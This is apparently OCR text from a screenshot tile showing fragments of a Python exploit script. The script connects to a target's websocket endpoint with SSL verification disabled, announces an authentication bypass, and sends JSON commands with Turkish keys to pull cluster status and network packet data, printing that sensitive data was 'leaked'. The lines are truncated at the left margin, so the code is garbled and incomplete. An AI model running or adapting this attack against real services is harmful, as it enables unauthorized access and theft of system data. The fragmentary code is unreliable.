
p}:{target_port}/sock/{server_id}/{session_id}/websocket"
et URL created: {ws_url}")

he target... (Ignoring SSL certificate warnings)")

d SSL certificate verifications

et(sslopt={"cert_reqs": ssl.CERT_NONE})

Successful! (Authentication bypassed)\n")

 to Cluster and System Status

(["{\"istekId\":\"req_init_01\",\"komut\":\"rapor-dinle\
 payload: 'rapor-dinle' (cluster-status)...")

e from the server

FUL! Sensitive system data successfully leaked:")

e_1}\n")

 to Network Packets

(["{\"istekId\":\"req_101\",\"komut\":\"paket-liste-dinl
 payload: 'paket-liste-dinle' (network-packet-list)...")
